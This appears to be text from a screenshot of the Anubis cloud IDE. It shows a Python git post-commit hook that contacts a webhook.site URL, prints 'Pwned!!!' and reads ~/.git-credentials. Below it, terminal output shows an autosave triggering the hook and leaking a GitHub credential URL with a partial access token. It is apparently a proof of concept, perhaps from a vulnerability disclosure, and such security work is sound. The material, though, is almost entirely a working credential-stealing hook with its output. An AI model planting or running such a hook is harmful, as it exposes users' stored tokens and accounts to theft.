 hello.c
post-commit ×
.git > hooks > post-commit
1 #!/usr/bin/env python3
2 import os
3 import urllib.request
4 urllib.request.urlopen("http://webhook.site/22b532a5-58fd-449d-8428-38049c7a3abe?")
5 print("Pwned!!!")
6 with open(os.getenv("HOME") + "/" + ".git-credentials") as fd:
7     print(fd.read())
T
Problems
anubis@anubis-ide:~/homework1-6b570911-ac7758 ×
anubis@anubis-ide ‹ master@a82c010 › : ~/homework1-6b570911-ac7758
[0] % anubis autosave
Pwned!!!
https://anubis-robot:ghp_1 a@github.com
[master 7f930eb] Anubis Cloud IDE Autosave netid=ac7758
 1 file changed, 1 deletion(-)
To https://github.com/os3224/homework1-6b570911-ac7758
   a82c010..7f930eb  master -> master
anubis@anubis-ide ‹ master@7f930eb › : ~/homework1-6b570911-ac7758
[0] %